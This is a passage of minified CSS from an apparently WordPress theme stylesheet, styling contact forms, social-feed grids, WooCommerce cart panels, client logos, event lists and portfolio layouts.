.qodef-cf-column{width:calc(50% - 18px)}@media only screen and (max-width:680px){.qodef-contact-form-7 .qodef-cf-row .qodef-cf-column{width:100%}}.qodef-contact-form-7 .qodef-cf-with-icons textarea{padding:11px 18px;border:1px solid #9e9e9e}.qodef-contact-form-7 .qodef-cf-with-icons .your-email:before{content:''}.qodef-contact-form-7 .qodef-cf-with-icons .your-name:before{content:''}.qodef-contact-form-7 .qodef-cf-with-icons .your-email:before,.qodef-contact-form-7 .qodef-cf-with-icons .your-name:before{font-family:eleganticons;position:absolute;display:block;top:12px;right:0;font-size:15px;color:#000}.qodef-contact-form-7 .qodef-cf-with-icons button.wpcf7-submit{margin-top:28px}.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light input,.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light textarea{color:#bdbdbd;border-color:#fff}.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light input:focus,.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light textarea:focus{color:#fff}.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light .your-email:before,.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light .your-name:before{color:#fff}.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light button[type=submit]{color:#fff;border-color:#fff}.qodef-contact-form-7 .qodef-cf-with-icons.qodef-skin--light button[type=submit]:hover{color:#000;background-color:#fff}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a{background-image:none!important;height:auto!important}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:opacity .2s ease-out}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a:after{font-family:ElegantIcons;content:'\e09a';position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;speak:none;font-size:18px;color:#fff;opacity:0;transition:.5s ease-out;z-index:2}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a:hover:before{opacity:.4}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a:hover:after{opacity:1}.qodef-instagram-list #sb_instagram #sbi_images .sbi_photo_wrap a img{display:inline-block!important}.qodef-instagram-list.qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-instagram-list.qodef-gutter--no #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0}.qodef-instagram-list.qodef-gutter--no #sb_instagram #sbi_images>.sbi_item{padding:0!important;margin:0!important}.qodef-instagram-list.qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-instagram-list.qodef-gutter--tiny #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -5px}.qodef-instagram-list.qodef-gutter--tiny #sb_instagram #sbi_images>.sbi_item{padding:0 5px!important;margin:0 0 10px!important}.qodef-instagram-list.qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-instagram-list.qodef-gutter--small #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -10px}.qodef-instagram-list.qodef-gutter--small #sb_instagram #sbi_images>.sbi_item{padding:0 10px!important;margin:0 0 20px!important}.qodef-instagram-list.qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-instagram-list.qodef-gutter--normal #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -15px}.qodef-instagram-list.qodef-gutter--normal #sb_instagram #sbi_images>.sbi_item{padding:0 15px!important;margin:0 0 30px!important}.qodef-instagram-list.qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-instagram-list.qodef-gutter--medium #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -20px}.qodef-instagram-list.qodef-gutter--medium #sb_instagram #sbi_images>.sbi_item{padding:0 20px!important;margin:0 0 40px!important}.qodef-instagram-list.qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-instagram-list.qodef-gutter--large #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -25px}.qodef-instagram-list.qodef-gutter--large #sb_instagram #sbi_images>.sbi_item{padding:0 25px!important;margin:0 0 50px!important}.qodef-instagram-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-80px}.qodef-instagram-list.qodef-gutter--huge #sb_instagram #sbi_images{float:none;padding:0!important;width:auto;margin:0 -40px}.qodef-instagram-list.qodef-gutter--huge #sb_instagram #sbi_images>.sbi_item{padding:0 40px!important;margin:0 0 80px!important}.qodef-instagram-swiper-container{position:relative;margin:0 auto;padding:0;list-style:none;z-index:1;visibility:hidden;overflow:hidden}.qodef-instagram-swiper-container .swiper-slide a,.qodef-instagram-swiper-container .swiper-slide img{width:100%}.qodef-instagram-swiper-container.qodef-swiper--initialized{visibility:visible}.qodef-twitter-list.qodef-layout--columns.qodef--no-bottom-info #ctf .ctf-tweet-actions{display:none}.qodef-twitter-list.qodef-layout--columns #ctf{overflow:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-item{position:relative;display:inline-block;width:100%;vertical-align:top;float:left;border:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box{margin-left:0;display:block;margin-bottom:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-box-link{line-height:1!important;display:flex;align-items:center;flex-flow:row wrap}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-avatar{width:37px;height:37px;margin:0 7px 0 0;float:none;border-radius:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-name{font-weight:400;font-family:Cinzel,serif;color:#000;font-size:20px;line-height:1.25em;letter-spacing:-.02em;font-weight:500;font-weight:600!important;margin:0 4px 0 0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-screename-sep{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink{font-family:"Cormorant Garamond",serif;font-size:19px;line-height:1.31579em;font-weight:500;color:#4d4d4d;margin-right:4px;margin-left:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-context:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta:last-child,.qodef-twitter-list.qodef-layout--columns #ctf .ctf-twitterlink:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-meta{margin-top:4px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-screenname{display:none}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content{display:flex;align-items:baseline;margin-left:0;padding:0;margin-top:-5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-content:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;position:relative;top:5px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions{display:flex;align-items:baseline;margin-left:0;margin-top:-3px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions:before{content:'\e094';font-family:ElegantIcons;padding-right:10px;font-size:18px;visibility:hidden}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a{padding:0;font-size:14px;margin-right:8px}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a:last-child{margin-right:0}.qodef-twitter-list.qodef-layout--columns #ctf .ctf-tweet-actions a.ctf-reply{margin-left:0}.qodef-twitter-list.qodef-layout--columns .ctf-tweets:before{content:"";display:table;table-layout:fixed}.qodef-twitter-list.qodef-layout--columns .ctf-tweets:after{clear:both}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--1 #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2 #ctf .ctf-tweets>.ctf-item{width:50%}@media only screen and (min-width:681px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--2.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3 #ctf .ctf-tweets>.ctf-item{width:33.33333%}@media only screen and (min-width:769px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--3.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4 #ctf .ctf-tweets>.ctf-item{width:25%}@media only screen and (min-width:1025px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--4.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5 #ctf .ctf-tweets>.ctf-item{width:20%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--5.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6 #ctf .ctf-tweets>.ctf-item{width:16.66667%}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--6.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7 #ctf .ctf-tweets>.ctf-item{width:14.28571%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--7.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8 #ctf .ctf-tweets>.ctf-item{width:12.5%}@media only screen and (min-width:1367px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8.qodef-responsive--predefined #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (min-width:1441px){.qodef-twitter-list.qodef-layout--columns.qodef-col-num--8.qodef-responsive--custom #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}.qodef-twitter-list.qodef-gutter--no.qodef--no-bottom-space{margin-bottom:0}.qodef-twitter-list.qodef-gutter--no #ctf .ctf-tweets{margin:0}.qodef-twitter-list.qodef-gutter--no #ctf .ctf-tweets>.ctf-item{padding:0;margin:0}.qodef-twitter-list.qodef-gutter--tiny.qodef--no-bottom-space{margin-bottom:-10px}.qodef-twitter-list.qodef-gutter--tiny #ctf .ctf-tweets{margin:0 -5px}.qodef-twitter-list.qodef-gutter--tiny #ctf .ctf-tweets>.ctf-item{padding:0 5px;margin:0 0 10px}.qodef-twitter-list.qodef-gutter--small.qodef--no-bottom-space{margin-bottom:-20px}.qodef-twitter-list.qodef-gutter--small #ctf .ctf-tweets{margin:0 -10px}.qodef-twitter-list.qodef-gutter--small #ctf .ctf-tweets>.ctf-item{padding:0 10px;margin:0 0 20px}.qodef-twitter-list.qodef-gutter--normal.qodef--no-bottom-space{margin-bottom:-30px}.qodef-twitter-list.qodef-gutter--normal #ctf .ctf-tweets{margin:0 -15px}.qodef-twitter-list.qodef-gutter--normal #ctf .ctf-tweets>.ctf-item{padding:0 15px;margin:0 0 30px}.qodef-twitter-list.qodef-gutter--medium.qodef--no-bottom-space{margin-bottom:-40px}.qodef-twitter-list.qodef-gutter--medium #ctf .ctf-tweets{margin:0 -20px}.qodef-twitter-list.qodef-gutter--medium #ctf .ctf-tweets>.ctf-item{padding:0 20px;margin:0 0 40px}.qodef-twitter-list.qodef-gutter--large.qodef--no-bottom-space{margin-bottom:-50px}.qodef-twitter-list.qodef-gutter--large #ctf .ctf-tweets{margin:0 -25px}.qodef-twitter-list.qodef-gutter--large #ctf .ctf-tweets>.ctf-item{padding:0 25px;margin:0 0 50px}.qodef-twitter-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-80px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets{margin:0 -40px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets>.ctf-item{padding:0 40px;margin:0 0 80px}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-page-footer .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a{color:#ccc}#qodef-side-area .widget .qodef-twitter-list.qodef-layout--columns #ctf a:hover{color:#fff}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .product-category a,.qodef-woo-product-list .product-category a{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .product-category .woocommerce-loop-category__title,.qodef-woo-product-list .product-category .woocommerce-loop-category__title{background-color:#fff;left:50%;margin:0;padding:12px 41px;position:absolute;top:50%;transform:translate(-50%,-50%);width:auto}.qodef-woo-product-categories-list.qodef-item-layout--info-on-image .count,.qodef-woo-product-list .count{display:none}.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .added_to_cart,.qodef-woo-product-list.qodef-item-layout--info-on-image .qodef-woo-product-inner .button{margin-top:20px!important}.widget_belletrist_core_woo_dropdown_cart{height:100%}.qodef-woo-dropdown-cart{position:relative;bottom:1px;display:inline-block;vertical-align:text-top;height:100%;padding:0 10px}.qodef-woo-dropdown-cart .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:top;height:100%;vertical-align:middle}.qodef-woo-dropdown-cart .qodef-m-opener{position:relative;display:flex;align-items:center;height:100%;font-family:"Open Sans",sans-serif;color:#000!important;font-size:10px;text-transform:uppercase;letter-spacing:.3em}.qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-icon{width:12px;height:12px;margin-right:6px;display:flex;align-items:center}.qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-icon svg{position:relative;top:1px;width:100%;fill:#000}.qodef-woo-dropdown-cart .qodef-m-dropdown{position:absolute;top:100%;left:auto;right:0;text-align:left;opacity:0;visibility:hidden;transition:opacity .2s ease-out,visibility .2s ease-out}.qodef-woo-dropdown-cart .qodef-m-dropdown-inner{position:relative;display:inline-block;vertical-align:top;width:443px;padding:20px;background-color:#fff;border:1px solid #9e9e9e}.qodef-woo-dropdown-cart .qodef-woo-dropdown-items{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items{color:#4d4d4d}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a{color:#4d4d4d}#qodef-top-area .qodef-woo-dropdown-cart .qodef-woo-dropdown-items a:hover{color:#6a5921}.qodef-woo-dropdown-cart .qodef-woo-dropdown-item{position:relative;display:flex;align-items:flex-start;margin-top:20px}.qodef-woo-dropdown-cart .qodef-woo-dropdown-item:first-child{margin-top:0}.qodef-woo-dropdown-cart .qodef-e-image{flex-shrink:0;width:90px;margin-right:10px}.qodef-woo-dropdown-cart .qodef-e-image a,.qodef-woo-dropdown-cart .qodef-e-image img{display:block}.qodef-woo-dropdown-cart .qodef-e-content{position:relative;display:inline-block;width:100%;vertical-align:top;padding-top:8px;padding-right:20px}.qodef-woo-dropdown-cart .qodef-e-title{margin:0}.qodef-woo-dropdown-cart .qodef-e-price{margin:3px 0 0;float:right;font-family:"Playfair Display",serif;font-size:17px;font-style:italic;color:#6a5921}.qodef-woo-dropdown-cart .qodef-e-quantity{margin:3px 0 0;float:left}.qodef-woo-dropdown-cart .qodef-e-remove{position:absolute;top:0;right:0;font-size:18px;line-height:1}#qodef-top-area .qodef-woo-dropdown-cart .qodef-e-remove{color:#000}#qodef-top-area .qodef-woo-dropdown-cart .qodef-e-remove:hover{color:#6a5921}.qodef-woo-dropdown-cart .qodef-m-order-details{position:relative;display:flex;align-items:center;justify-content:space-between;margin-top:55px}.qodef-woo-dropdown-cart .qodef-m-order-details>*{margin:0}.qodef-woo-dropdown-cart .qodef-m-order-details .qodef-m-order-amount{font-family:"Playfair Display",serif;font-style:italic;color:#6a5921}#qodef-top-area .qodef-woo-dropdown-cart .qodef-m-order-details{color:#4d4d4d}.qodef-woo-dropdown-cart .qodef-m-action{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:20px}.qodef-woo-dropdown-cart .qodef-m-action-link{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Open Sans",sans-serif;font-size:11px;line-height:2em;letter-spacing:.4em;font-weight:500;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .3s cubic-bezier(.1,.1,.25,.9),background-color .3s cubic-bezier(.1,.1,.25,.9),border-color .3s cubic-bezier(.1,.1,.25,.9);width:100%;padding:12px 20px;text-align:center;color:#fff;background-color:#000;border:1px solid #000}.qodef-woo-dropdown-cart .qodef-m-action-link:hover{color:#fff;background-color:#2f2f2f;border:1px solid #2f2f2f}.touchevents .qodef-woo-dropdown-cart{cursor:pointer}.qodef-woo-dropdown-cart:hover .qodef-m-dropdown{opacity:1;visibility:visible}.qodef-woo-side-area-cart{position:relative;display:inline-block;vertical-align:top;height:100%;padding:0 10px;bottom:3px}.qodef-woo-side-area-cart .qodef-m-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%}.qodef-woo-side-area-cart .qodef-m-opener{position:relative;display:flex;align-items:center;height:100%;font-family:"Open Sans",sans-serif;font-size:10px;text-transform:uppercase;letter-spacing:.3em;top:1px}.qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-icon{width:12px;height:12px;margin-right:6px;display:flex;align-items:center}.qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-icon svg{position:relative;top:1px;width:100%;fill:#000}.qodef-woo-side-area-cart .qodef-m-content{position:fixed;top:0;right:-442px;height:100vh;width:442px;display:flex;flex-direction:column;justify-content:flex-start;padding:6.8% 0 74px;background-color:#fff;overflow:hidden;visibility:hidden;z-index:9999;transition:all .6s cubic-bezier(.77,0,.175,1)}.admin-bar .qodef-woo-side-area-cart .qodef-m-content{top:32px;height:calc(100vh - 32px)}.qodef-woo-side-area-cart .qodef-m-close{position:absolute;top:30px;right:30px;display:block;font-size:34px;z-index:1000}.qodef-woo-side-area-cart .qodef-m-close .qodef-m-lines{position:relative;display:block;width:26px;height:25px}.qodef-woo-side-area-cart .qodef-m-close .qodef-m-lines .qodef-m-line{position:absolute;right:0;height:1.5px;width:100%;background-color:currentColor;clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-woo-side-area-cart .qodef-m-close .qodef-m-lines .qodef-m-line.qodef--1{top:15px;right:3px;transform:rotate(45deg)}.qodef-woo-side-area-cart .qodef-m-close .qodef-m-lines .qodef-m-line.qodef--2{top:15px;right:3px;transform:rotate(-45deg)}.qodef-woo-side-area-cart .qodef-m-close:hover{color:#000}.qodef-woo-side-area-cart .qodef-m-close:hover .qodef-m-line.qodef--1,.qodef-woo-side-area-cart .qodef-m-close:hover .qodef-m-line.qodef--2{animation:qodef-animate-lines .6s cubic-bezier(.1,.1,.25,.9)}.qodef-woo-side-area-cart .qodef-m-close:hover .qodef-m-line.qodef--2{animation-delay:.15s}.qodef-woo-side-area-cart .qodef-m-posts-not-found{padding:0 52px 0 50px}.qodef-woo-side-area-cart .qodef-m-items{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0 52px 0 50px}.qodef-woo-side-area-cart .qodef-m-item{position:relative;display:flex;align-items:flex-start;margin-top:35px}.qodef-woo-side-area-cart .qodef-m-item:first-child{margin-top:0}.qodef-woo-side-area-cart .qodef-e-image{flex-shrink:0;width:90px;margin-right:10px}.qodef-woo-side-area-cart .qodef-e-image a,.qodef-woo-side-area-cart .qodef-e-image img{display:block}.qodef-woo-side-area-cart .qodef-e-content{position:relative;display:inline-block;width:100%;vertical-align:top;padding-top:8px;padding-right:20px}.qodef-woo-side-area-cart .qodef-e-title{margin:0}.qodef-woo-side-area-cart .qodef-e-price{margin:3px 0 0;float:right;font-family:"Playfair Display",serif;font-size:17px;font-style:italic;color:#6a5921}.qodef-woo-side-area-cart .qodef-e-quantity{margin:3px 0 0;float:left}.qodef-woo-side-area-cart .qodef-e-remove{position:absolute;top:0;right:0;font-size:18px;line-height:1}#qodef-top-area .qodef-woo-side-area-cart .qodef-e-remove{color:#000}#qodef-top-area .qodef-woo-side-area-cart .qodef-e-remove:hover{color:#6a5921}.qodef-woo-side-area-cart .qodef-m-order-details{position:relative;display:flex;align-items:center;justify-content:space-between;margin-top:55px;padding:0 52px 0 50px}.qodef-woo-side-area-cart .qodef-m-order-details>*{margin:0}.qodef-woo-side-area-cart .qodef-m-order-details .qodef-m-order-amount{font-family:"Playfair Display",serif;font-style:italic;color:#6a5921}.qodef-woo-side-area-cart .qodef-m-action{margin:15px auto}#qodef-top-area .qodef-woo-side-area-cart .qodef-m-action .qodef-m-action-link-cart{color:#fff;background-color:#000;border:1px solid #000}#qodef-top-area .qodef-woo-side-area-cart .qodef-m-action .qodef-m-action-link-cart:hover{color:#fff;background-color:#2f2f2f;border:1px solid #2f2f2f}#qodef-top-area .qodef-woo-side-area-cart .qodef-m-action .qodef-m-action-link-checkout{color:#000;background-color:transparent;border:1px solid #000}#qodef-top-area .qodef-woo-side-area-cart .qodef-m-action .qodef-m-action-link-checkout:hover{color:#fff;background-color:#000;border:1px solid #000}.qodef-woo-side-area-cart .qodef-m-action-link-cart{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Open Sans",sans-serif;font-size:11px;line-height:2em;letter-spacing:.4em;font-weight:500;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .3s cubic-bezier(.1,.1,.25,.9),background-color .3s cubic-bezier(.1,.1,.25,.9),border-color .3s cubic-bezier(.1,.1,.25,.9);padding:10px 34px;color:#fff;background-color:#000;border:1px solid #000;margin-right:5px}.qodef-woo-side-area-cart .qodef-m-action-link-cart:hover{color:#fff;background-color:#2f2f2f;border:1px solid #2f2f2f}.qodef-woo-side-area-cart .qodef-m-action-link-checkout{position:relative;display:inline-block;vertical-align:middle;width:auto;margin:0;font-family:"Open Sans",sans-serif;font-size:11px;line-height:2em;letter-spacing:.4em;font-weight:500;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .3s cubic-bezier(.1,.1,.25,.9),background-color .3s cubic-bezier(.1,.1,.25,.9),border-color .3s cubic-bezier(.1,.1,.25,.9);padding:10px 34px;color:#000;background-color:transparent;border:1px solid #000}.qodef-woo-side-area-cart .qodef-m-action-link-checkout:hover{color:#fff;background-color:#000;border:1px solid #000}.qodef-woo-side-area-cart.qodef--opened .qodef-m-content{right:0;visibility:visible}.qodef-woo-side-area-cart-cover{position:fixed;top:0;left:0;width:calc(100% - 442px);height:100vh;overflow:hidden;z-index:1002}.qodef-clients-list .qodef-e{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e .qodef-e-logo{width:auto;opacity:1;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9);display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e .qodef-e-hover-logo{position:absolute;top:0;left:0;width:auto;opacity:0;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9)}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e:hover .qodef-e-logo{opacity:0}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-with-image .qodef-e:hover .qodef-e-hover-logo{opacity:1}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e{display:flex;align-items:center;justify-content:center}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e .qodef-e-image{line-height:0;position:relative;display:inline-block;vertical-align:top}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e .qodef-e-image a{display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e .qodef-e-logo{width:auto;opacity:1;will-change:opacity;transition:opacity .3s cubic-bezier(.1,.1,.25,.9);display:inline-block}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e .qodef-e-hover-logo{display:none}.qodef-clients-list.qodef-item-layout--image-only.qodef-hover-animation--fade-in-without-image .qodef-e:hover .qodef-e-logo{opacity:.7}.qodef-events{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-events .qodef-event-item{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-events .qodef-e-inner{position:relative;display:flex;align-items:flex-start;margin:0 -30px}.qodef-events .qodef-e-inner>*{position:relative;width:100%;padding:0 30px}.qodef-events .qodef-e-inner .qodef-e-info{max-width:30%}.qodef-events-list .qodef-e-title{margin:0}.qodef-events-list.qodef-item-layout--info-table .qodef-grid-item{margin-bottom:25px}.qodef-events-list.qodef-item-layout--info-table .qodef-grid-item:last-child{margin-bottom:0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-inner{position:relative;display:flex;align-items:flex-start;justify-content:space-between}.qodef-events-list.qodef-item-layout--info-table .qodef-e-wrapper{display:flex;justify-content:space-between}.qodef-events-list.qodef-item-layout--info-table .qodef-right{width:50%}.qodef-events-list.qodef-item-layout--info-table .qodef-left{width:calc(50% - 27px);margin-right:130px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-title{width:60%;margin-right:5%;flex-shrink:0;text-transform:capitalize}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location{position:relative;margin:0;width:110px;flex-shrink:0;text-align:center;text-transform:capitalize}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:before{left:0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:after{right:0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:after,.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:before{content:'';position:absolute;display:block;width:1px;height:30px;top:5px;background-color:#585754}.qodef-events-list.qodef-item-layout--info-table .qodef-e-time{flex-shrink:0;width:50%;margin-right:5%}.qodef-events-list.qodef-item-layout--info-table .qodef-e-tickets-link{flex-shrink:0;margin-left:auto}.qodef-events-list.qodef-item-layout--info-table .qodef-e-tickets-link>a{padding-top:8px;padding-bottom:8px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-tickets-link>a:hover{background-color:#2f2f2f;color:#fff}.qodef-portfolio-single .qodef-media iframe{max-height:calc(56.25vw)}.qodef-portfolio-single .qodef-portfolio-title{margin:0 0 15px}.qodef-portfolio-single .qodef-portfolio-info>*{display:flex;align-items:flex-start;margin-bottom:12px;flex-direction:column}.qodef-portfolio-single .qodef-portfolio-info>:last-child{margin-bottom:0}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-title{margin:0 0 5px 0}.qodef-portfolio-single .qodef-portfolio-info a,.qodef-portfolio-single .qodef-portfolio-info p{margin:0;color:#4d4d4d}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-category:after{content:"/";margin:0 3px 0 1px}.qodef-portfolio-single .qodef-portfolio-info .qodef-e-category:last-child:after{display:none}.qodef-portfolio-category-list .qodef-e-inner{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-portfolio-category-list .qodef-e-image img{display:block}.qodef-portfolio-category-list .qodef-e-content a{position:relative;z-index:1}.qodef-portfolio-category-list .qodef-e-title{margin:0}.qodef-portfolio-category-list .qodef-e-description{margin:9px 0 0}.qodef-portfolio-category-list .qodef-e-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-inner:hover .qodef-e-content{opacity:1}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-content{position:absolute;top:0;left:0;width:100%;height:100%;padding:31px 40px;background-color:rgba(0,0,0,.4);opacity:0;transition:opacity .2s ease-out}.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-description,.qodef-portfolio-category-list.qodef-layout--gallery .qodef-e-title{color:#fff}.qodef-portfolio-category-list.qodef-layout--standard .qodef-e-content{margin-top:28px}.qodef-portfolio-list .qodef-e-inner{position:relative}.qodef-portfolio-list .qodef-e-image img{display:block}.qodef-portfolio-list 